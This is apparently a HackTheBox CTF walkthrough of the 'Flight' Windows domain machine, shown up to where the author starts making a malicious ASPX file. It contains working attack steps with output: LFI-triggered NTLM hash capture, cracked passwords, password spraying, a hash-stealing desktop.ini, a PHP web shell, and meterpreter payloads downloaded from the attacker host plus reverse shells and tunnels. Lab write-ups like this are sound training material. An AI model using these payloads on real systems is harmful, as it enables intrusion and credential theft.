
Flight
Platform : HackTheBox
Type : boot2root
Difficulty : ⭐⭐⭐⭐☆
Table of contents
Reconnaissance
Nmap scan
# Nmap 7.93 scan initiated Thu Jul 20 22:29:47 2023 as: nmap -A -p- -T5 -oN nmapResults.txt 10.129.137.102
Nmap scan report for 10.129.137.102
Host is up (0.027s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
|_http-title: g0 Aviation
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-07-21 03:30:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49687/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
Service Info: Host: G0; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -7s
| smb2-time:
| date: 2023-07-21T03:31:37
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul 20 22:32:22 2023 -- 1 IP address (1 host up) scanned in 155.67 secondsWeb reconnaissance
Let’s take a look at the website on port 80 :

If we take a look at the bottom of the page, we can find a domain name :

We can add this domain name to our /etc/hosts file :
cyberretta@localhost ~ $ cat /etc/hosts
127.0.0.1 localhost
10.129.137.102 flight.htbSubdomains/Virtual hosts enumeration
Now that we found a domain name, we can enumerate subdomains using Gobuster :
cyberretta@localhost ~/Documents/HTB/CTF/Hard/Flight $ gobuster vhost -u http://flight.htb/ -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://flight.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
2023/07/20 23:07:19 Starting gobuster in VHOST enumeration mode
===============================================================
Found: school.flight.htb Status: 200 [Size: 3996]
Found: csg-fin-0104.csg.flight.htb Status: 404 [Size: 313]
Found: mvm-ri-i124155.roslin.flight.htb Status: 404 [Size: 318]
Found: secom.flight.htb Status: 404 [Size: 302]
Found: www.helen.flight.htb Status: 404 [Size: 306]
Found: csg-fin-0056.csg.flight.htb Status: 404 [Size: 313]
Found: aegis.flight.htb Status: 404 [Size: 302]
Found: ppls-cm.ppls.flight.htb Status: 404 [Size: 309]
Found: hss-hca-0034.shca.flight.htb Status: 404 [Size: 314]
Found: mvm-ri-d097075.roslin.flight.htb Status: 404 [Size: 318]
Progress: 114330 / 114442 (99.90%)
===============================================================
2023/07/20 23:13:35 Finished
===============================================================Subdomains with 404 response code seems to be false positives, but we found one valid subdomain : school.flight.htb.
School subdomain enumeration
Let’s take a look at this subdomain :

If we click on About Us, we are redirected to http://school.flight.htb/index.php?view=about.html :

Initial access
LFI (Local File Inclusion)
Maybe it is vulnerable to LFI (Local File Inclusion) ? If we try to pass the value C:/WINDOWS/System32/drivers/etc/hosts to the view parameter, we get the following page :

So the view parameter is vulnerable to LFI (Local File Inclusion). Since it is a Windows host, we may be able to retrieve an NTLM hash from the webserver. To do so, we can use the Responder. First, let’s start it :
cyberretta@localhost ~/Documents/HTB/CTF/Hard/Flight/php_filter_chain_generator $ sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.93]
Responder IPv6 [dead:beef:2::105b]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-8O0OQ5QSQKN]
Responder Domain Name [C3J3.LOCAL]
Responder DCE-RPC Port [48765]
[+] Listening for events...
[!] Error starting SSL server on port 443, check permissions or other servers running.
[!] Error starting SSL server on port 5986, check permissions or other servers running.
[!] Error starting TCP server on port 25, check permissions or other servers running.Now that we have our Responder listening for connections, we can pass the value //[ATTACKER_IP]/whatever to the view parameter to make the target webserver connect to our Responder via SMB :
[SMB] NTLMv2-SSP Client : 10.129.137.102
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:52bb99075e621d68:C2815209215345BEF834E759345409A5:0101000000000000006BA7C761BBD90182221EA0DE20C8660000000002000800430033004A00330001001E00570049004E002D0038004F0030004F00510035005100530051004B004E0004003400570049004E002D0038004F0030004F00510035005100530051004B004E002E00430033004A0033002E004C004F00430041004C0003001400430033004A0033002E004C004F00430041004C0005001400430033004A0033002E004C004F00430041004C0007000800006BA7C761BBD90106000400020000000800300030000000000000000000000000300000E61C5F17831E22811F2DFE7422D30D9AA92F0B5B66E86C68CA955D9F3996DF850A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00390033000000000000000000We successfully captured an NTLM hash.
svc_apache hash cracking
Let’s try to crack the NTLM hash we retrieved with the rockyou.txt wordlist :
cyberretta@localhost ~/Documents/HTB/CTF/Hard/Flight/php_filter_chain_generator $ cat hash.txt
svc_apache::flight:52bb99075e621d68:C2815209215345BEF834E759345409A5:0101000000000000006BA7C761BBD90182221EA0DE20C8660000000002000800430033004A00330001001E00570049004E002D0038004F0030004F00510035005100530051004B004E0004003400570049004E002D0038004F0030004F00510035005100530051004B004E002E00430033004A0033002E004C004F00430041004C0003001400430033004A0033002E004C004F00430041004C0005001400430033004A0033002E004C004F00430041004C0007000800006BA7C761BBD90106000400020000000800300030000000000000000000000000300000E61C5F17831E22811F2DFE7422D30D9AA92F0B5B66E86C68CA955D9F3996DF850A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00390033000000000000000000
cyberretta@localhost ~/Documents/HTB/CTF/Hard/Flight/php_filter_chain_generator $ hashcat -a 0 hash.txt /usr/share/wordlists/rockyou.txt -w 3
hashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-AMD Ryzen 3 3100 4-Core Processor, 1801/3666 MB (512 MB allocatable), 2MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
5600 | NetNTLMv2 | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache building /usr/share/wordlists/rockyou.txt: 33553435 byteDictionary cache building /usr/share/wordlists/rockyou.txt: 100660309 bytDictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 1 sec
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
SVC_APACHE::flight:52bb99075e621d68:c2815209215345bef834e759345409a5:0101000000000000006ba7c761bbd90182221ea0de20c8660000000002000800430033004a00330001001e00570049004e002d0038004f0030004f00510035005100530051004b004e0004003400570049004e002d0038004f0030004f00510035005100530051004b004e002e00430033004a0033002e004c004f00430041004c0003001400430033004a0033002e004c004f00430041004c0005001400430033004a0033002e004c004f00430041004c0007000800006ba7c761bbd90106000400020000000800300030000000000000000000000000300000e61c5f17831e22811f2dfe7422d30d9aa92f0b5b66e86c68ca955d9f3996df850a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00390033000000000000000000:S@Ss!K@*t13
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: SVC_APACHE::flight:52bb99075e621d68:c2815209215345b...000000
Time.Started.....: Fri Jul 21 00:14:14 2023 (12 secs)
Time.Estimated...: Fri Jul 21 00:14:26 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 962.7 kH/s (0.39ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10663424/14344384 (74.34%)
Rejected.........: 0/10663424 (0.00%)
Restore.Point....: 10662912/14344384 (74.34%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: S@lman4eva -> S8terboi
Hardware.Mon.#1..: Util: 84%
Started: Fri Jul 21 00:13:38 2023
Stopped: Fri Jul 21 00:14:27 2023We successfully cracked the NTLM hash and recovered the password for svc_apache user account.
LDAP enumeration
- We cannot use the credentials we found to login via WinRM on port
5985 - We cannot write on any SMB shares to upload a PHP reverse shell (for now)
LDAP is running on the target, we can dump domain information using ldapdomaindump :
┌──(kali㉿kali)-[~/…/Hard/Flight/loot/domain_loot]
└─$ sudo ldapdomaindump ldap://flight.htb -u 'flight.htb\svc_apache' -p 'S@Ss!K@*t13'
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finishedThe domain_users.json file contains domain users. We can create a user account wordlist from this file :
┌──(kali㉿kali)-[~/…/Hard/Flight/loot/domain_loot]
└─$ cat domain_users.json | grep -e '"dn":' | cut -d "," -f 1 | cut -d "=" -f 2 > users.txt
┌──(kali㉿kali)-[~/…/Hard/Flight/loot/domain_loot]
└─$ cat users.txt
O.Possum
svc_apache
V.Stevens
D.Truff
I.Francis
W.Walker
C.Bum
M.Gold
L.Kein
G.Lors
R.Cold
S.Moon
krbtgt
Guest
AdministratorSMB password spraying attack
Now, we can perform a password spraying attack on SMB using those usernames and the password we cracked earlier :
msf6 > search smb_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_login normal No SMB Login Check Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_login
msf6 > use 0
smsf6 auxiliary(scanner/smb/smb_login) > set RHOSTS flight.htb
RHOSTS => flight.htb
msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE users.txt
USER_FILE => users.txt
msf6 auxiliary(scanner/smb/smb_login) > set PASSWORD S@Ss!K@*t13
PASSWORD => S@Ss!K@*t13
msf6 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.129.137.102:445 - 10.129.137.102:445 - Success: '.\svc_apache:S@Ss!K@*t13'
[+] 10.129.137.102:445 - 10.129.137.102:445 - Success: '.\S.Moon:S@Ss!K@*t13'
[*] flight.htb:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedWe found a user with the same password.
SMB enumeration (S.Moon)
Now, let’s take a look again at the SMB service with the new credentials we found :
┌──(kali㉿kali)-[~/…/HTB/CTF/Hard/Flight]
└─$ smbmap -H flight.htb -u 'S.Moon' -p 'S@Ss!K@*t13'
[+] IP: flight.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ, WRITE
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ ONLYWe have write access to the Shared SMB share. But we cannot write PHP files on it. The only file extension that seems to be authorized is .ini. If this share is accessed by other users on the target system, we may be able to capture their NTLM hash by uploading a malicious desktop.ini file.
The desktop.ini file is used to store information about the arrangement of a Windows folder. For example, it can contain the path to the folder image. If we set the value of this setting to our IP address, when someone will load the icon of this share, it will send a request to our attacking host and we will be able to retrieve an NTLM hash.
Capturing C.Bum NTLM hash
Let’s start a Responder first :
┌──(kali㉿kali)-[~]
└─$ sudo responder -I tun0
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.93]
Responder IPv6 [dead:beef:2::105b]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-UGXT5WQC19Y]
Responder Domain Name [JSYP.LOCAL]
Responder DCE-RPC Port [46391]
[+] Listening for events...Now, we can create the malicious desktop.ini file :
┌──(kali㉿kali)-[~/…/CTF/Hard/Flight/exploits]
└─$ cat desktop.ini
[.ShellClassInfo]
IconResource=\\10.10.14.93\whateverThen, we can upload it to the Shared SMB share :
smb: \> put desktop.ini
putting file desktop.ini as \desktop.ini (0.6 kb/s) (average 0.6 kb/s)
smb: \> ls
. D 0 Fri Jul 21 04:50:44 2023
.. D 0 Fri Jul 21 04:50:44 2023
desktop.ini A 54 Fri Jul 21 04:50:44 2023
5056511 blocks of size 4096. 1187791 blocks availableFinally, we have to wait for someone to trigger the desktop.ini file :
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.137.102
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash : c.bum::flight.htb:5fdfc0c69f498fa7:86D24826E548C360FE36F585DF271421:01010000000000008093229953BBD901E62A7F6D436A113B00000000020008004A0053005900500001001E00570049004E002D005500470058005400350057005100430031003900590004003400570049004E002D00550047005800540035005700510043003100390059002E004A005300590050002E004C004F00430041004C00030014004A005300590050002E004C004F00430041004C00050014004A005300590050002E004C004F00430041004C00070008008093229953BBD90106000400020000000800300030000000000000000000000000300000E61C5F17831E22811F2DFE7422D30D9AA92F0B5B66E86C68CA955D9F3996DF850A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00390033000000000000000000We successfully captured the NTLM hash for the C.Bum user account.
C.Bum NTLM hash cracking
Let’s try to crack it now :
┌──(kali㉿kali)-[~/…/Hard/Flight/loot/hashes]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Tikkycoll_431012284 (c.bum)
1g 0:00:00:04 DONE (2023-07-20 21:55) 0.2040g/s 2150Kp/s 2150Kc/s 2150KC/s TinyMutt69..Tiffani29
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.SMB enumeration (C.Bum)
Now that we have new credentials, we can see if we have write access to other SMB shares :
┌──(kali㉿kali)-[~/…/Hard/Flight/loot/hashes]
└─$ smbmap -H flight.htb -u 'C.Bum' -p 'Tikkycoll_431012284'
[+] IP: flight.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ, WRITE
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ, WRITEWe can now write to the Web SMB share.
Getting a shell
Let’s upload a PHP web shell on it and gain access to the system :
┌──(kali㉿kali)-[~/…/CTF/Hard/Flight/exploits]
└─$ cat ws.php
<?php system($_GET['cmd']);?>
┌──(kali㉿kali)-[~/…/CTF/Hard/Flight/exploits]
└─$ smbclient //flight.htb/Web -U C.Bum
Password for [WORKGROUP\C.Bum]:
Try "help" to get a list of possible commands.
smb: \> cd flight.htb\
smb: \flight.htb\> put ws.php
putting file ws.php as \flight.htb\ws.php (0.4 kb/s) (average 0.4 kb/s)Then, we can start a listener :
┌──(kali㉿kali)-[~/…/HTB/CTF/Hard/Flight]
└─$ nc -lnvp 4242
listening on [any] 4242 ...Finally, let’s navigate to http://flight.htb/ws.php?cmd=[REVERSE_SHELL_PAYLOAD] in order to get a reverse shell :
┌──(kali㉿kali)-[~/…/HTB/CTF/Hard/Flight]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.14.93] from (UNKNOWN) [10.129.137.102] 49983
PS C:\xampp\htdocs\flight.htb> whoami
flight\svc_apacheWe have now a foothold on the system as svc_apache.
Post-exploitation
Getting a better shell
Before continuing, we can try to get a better shell. To facilitate the post exploitation phase, I will generate a meterpreter payload and start a python web server :
┌──(kali㉿kali)-[~/…/CTF/Hard/Flight/exploits]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=4444 -f exe -o meterpreter.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: meterpreter.exe
┌──(kali㉿kali)-[~/…/CTF/Hard/Flight/exploits]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...Then, I can start a listener using the Metasploit Framework :
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.93:4444Next, I can download the executable and execute it on the target :
PS C:\Windows\Temp> wget http://10.10.14.93/meterpreter.exe -O meterpreter.exe
PS C:\Windows\Temp> .\meterpreter.exeFinally, I should receive a connection on my listener :
[*] Started reverse TCP handler on 10.10.14.93:4444
[*] Sending stage (200774 bytes) to 10.129.137.102
[*] Meterpreter session 1 opened (10.10.14.93:4444 -> 10.129.137.102:50000) at 2023-07-20 22:15:42 -0400
meterpreter > getuid
Server username: flight\svc_apacheNow, I have a meterpreter reverse shell.
Privilege escalation (C.Bum)
We already have credentials for this user, but we still need to gain a shell as him. To do so, we can use the RunasCs tool to open a reverse shell on port 5555 on our attacking host :
.\RunasCs.exe C.Bum Tikkycoll_431012284 cmd.exe -r 10.10.14.93:5555We can now generate a new malicious file called meterpreter2.exe in order to gain a meterpreter shell as C.Bum. The method is still the same :
- Generating the payload with
msfvenom - Starting a python web server
- Downloading the
meterpreter2.exefile to the target - Starting a listener using
msfconsole - Run the malicious file
msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 10.129.137.102
[*] Meterpreter session 4 opened (10.10.14.93:4445 -> 10.129.137.102:56452) at 2023-07-20 23:46:47 -0400
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows flight\svc_apache @ G0 10.10.14.93:4444 -> 10.129.137.102:50048 (10.129.137.102)
4 meterpreter x64/windows flight\C.Bum @ G0 10.10.14.93:4445 -> 10.129.137.102:56452 (10.129.137.102)Now, we have a meterpreter shell as C.Bum.
Privilege escalation (IIS APPPOOL\DefaultAppPool)
If we take a look at the listening ports, we can see that port 8000 is listening locally :
C:\Users\C.Bum>netstat -no
netstat -no
Active Connections
Proto Local Address Foreign Address State PID
TCP 10.129.137.102:80 10.10.14.93:39414 CLOSE_WAIT 5712
TCP 10.129.137.102:50048 10.10.14.93:4444 ESTABLISHED 4512
TCP 10.129.137.102:56452 10.10.14.93:4445 ESTABLISHED 6000
TCP 127.0.0.1:58127 127.0.0.1:8000 TIME_WAIT 0
TCP [::1]:389 [::1]:49677 ESTABLISHED 656
TCP [::1]:389 [::1]:49678 ESTABLISHED 656
TCP [::1]:389 [::1]:63866 ESTABLISHED 656
TCP [::1]:49677 [::1]:389 ESTABLISHED 812
TCP [::1]:49678 [::1]:389 ESTABLISHED 812
TCP [::1]:63866 [::1]:389 ESTABLISHED 2452
<SNIP>We can upload chisel.exe to the target and set up a socks proxy to access the local port 8000 from our attacking host.
On the target system :
C:\Users\C.Bum>.\chisel.exe client 10.10.14.93:10000 R:socks
.\chisel.exe client 10.10.14.93:10000 R:socksOn our attacking host :
┌──(kali㉿kali)-[~]
└─$ chisel server -p 10000 --reverse
2023/07/21 00:41:09 server: Reverse tunnelling enabled
2023/07/21 00:41:09 server: Fingerprint j+2SdeCNURqJbIwC2i6wL6TdIMcijctBYBZwaXHtZck=
2023/07/21 00:41:09 server: Listening on http://0.0.0.0:10000Finally, we can use FoxyProxy and configure localhost:1080 as a proxy server (according to the output of the chisel server after receiving the connection from the target) :

If we try to access a random page we are redirected to this page :

So, this website is hosted in C:\inetpub\develoment. Let’s see if we have write permissions on this folder :
meterpreter > ls
Listing: C:\inetpub
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2022-09-22 15:24:01 -0400 custerr
040777/rwxrwxrwx 4096 dir 2023-07-21 07:52:01 -0400 development
040777/rwxrwxrwx 4096 dir 2022-09-22 16:08:51 -0400 history
040777/rwxrwxrwx 0 dir 2022-09-22 15:32:36 -0400 logs
040777/rwxrwxrwx 0 dir 2022-09-22 15:24:08 -0400 temp
040777/rwxrwxrwx 0 dir 2022-09-22 15:28:04 -0400 wwwrootYes, we can write any file we want in this directory. Let’s generate a malicious ASPX file :
┌──(kali㉿kali)-[~]
